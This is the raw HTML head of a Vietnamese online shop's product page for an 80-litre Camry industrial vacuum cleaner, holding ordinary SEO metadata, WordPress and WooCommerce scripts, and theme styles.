

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/
body_size: 27358
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	
<meta name="google-site-verification" content="Bz_dGxPahvQU0XHUWC7frCoeRoL1cPIvkgzI8fwjOkY" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCDXXZR');</script>
<!-- End Google Tag Manager -->


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://vattuphutro.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3 | Phụ Kiện Khí Nén</title>
	<link rel="canonical" href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3 | Phụ Kiện Khí Nén" />
	<meta property="og:description" content="Sản phẩm có sẵn trong kho  Đặt mua và giao hàng nhanh chóng  Giao hàng toàn quốc  Thanh toán trước khi nhận hàng  Bảo hành chính hãng trong 12 tháng  Tư vấn kỹ thuật chu đáo.   Chat với chúng tôi để nhận báo giá tốt nhất! HOTLINE: 0868 722 164" />
	<meta property="og:url" content="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/" />
	<meta property="og:site_name" content="Phụ Kiện Khí Nén" />
	<meta property="article:modified_time" content="2021-06-24T07:30:55+00:00" />
	<meta property="og:image" content="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/","url":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/","name":"Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3 | Phụ Kiện Khí Nén","isPartOf":{"@id":"https://vattuphutro.com/#website"},"primaryImageOfPage":{"@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#primaryimage"},"image":{"@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#primaryimage"},"thumbnailUrl":"https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg","datePublished":"2021-06-24T07:04:31+00:00","dateModified":"2021-06-24T07:30:55+00:00","breadcrumb":{"@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#primaryimage","url":"https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg","contentUrl":"https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg","width":480,"height":480,"caption":"Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3"},{"@type":"BreadcrumbList","@id":"https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vattuphutro.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://vattuphutro.com/cua-hang/"},{"@type":"ListItem","position":3,"name":"Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3"}]},{"@type":"WebSite","@id":"https://vattuphutro.com/#website","url":"https://vattuphutro.com/","name":"Phụ Kiện Khí Nén","description":"Phụ Kiện Khí Nén","publisher":{"@id":"https://vattuphutro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vattuphutro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vattuphutro.com/#organization","name":"Công ty TNHH Thiết Bị Công Nghiệp và Dịch Vụ Việt Á","url":"https://vattuphutro.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vattuphutro.com/#/schema/logo/image/","url":"https://vattuphutro.com/wp-content/uploads/2017/06/logo-cong-ty-tnhh-hakura.jpg","contentUrl":"https://vattuphutro.com/wp-content/uploads/2017/06/logo-cong-ty-tnhh-hakura.jpg","width":800,"height":600,"caption":"Công ty TNHH Thiết Bị Công Nghiệp và Dịch Vụ Việt Á"},"image":{"@id":"https://vattuphutro.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Phụ Kiện Khí Nén &raquo;" href="https://vattuphutro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phụ Kiện Khí Nén &raquo; Dòng bình luận" href="https://vattuphutro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phụ Kiện Khí Nén &raquo; Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3 Dòng bình luận" href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vattuphutro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=55c91525335c3b7a18611dbb6ba1084f"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://vattuphutro.com/wp-includes/css/dist/block-library/style.min.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='http://vattuphutro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://vattuphutro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pokamodule-frontend-css' href='http://vattuphutro.com/wp-content/plugins/poka-module/css/frontend_global.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='http://vattuphutro.com/wp-content/plugins/poka-module/assets/colorbox/colorbox.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://vattuphutro.com/wp-content/plugins/poka-module/assets/fancybox/jquery.fancybox.min.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='semantic-ui-icon-css-css' href='http://vattuphutro.com/wp-content/plugins/poka-module/assets/semantic-ui/components/icon.min.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='fa-font-awesome-css-css' href='http://vattuphutro.com/wp-content/plugins/poka-module/assets/font-awesome/css/font-awesome.min.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css?ver=55c91525335c3b7a18611dbb6ba1084f' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='http://vattuphutro.com/wp-content/themes/hakura/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='http://vattuphutro.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='http://vattuphutro.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1517669246' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://vattuphutro.com/wp-content/themes/hakura/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='http://vattuphutro.com/wp-content/themes/hakura/assets/css/flatsome-shop.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://vattuphutro.com/wp-content/themes/hakura-child/style.css?ver=3.3.8' type='text/css' media='all' />
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="http://vattuphutro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vattuphutro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vattuphutro.com/wp-json/wp/v2/product/8776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vattuphutro.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vattuphutro.com/?p=8776' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vattuphutro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvattuphutro.com%2Fsan-pham%2Fmay-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vattuphutro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvattuphutro.com%2Fsan-pham%2Fmay-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3%2F&#038;format=xml" />
<meta name="msvalidate.01" content="FF71FB3EAA29ED2585322E4E58AF616B"/>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
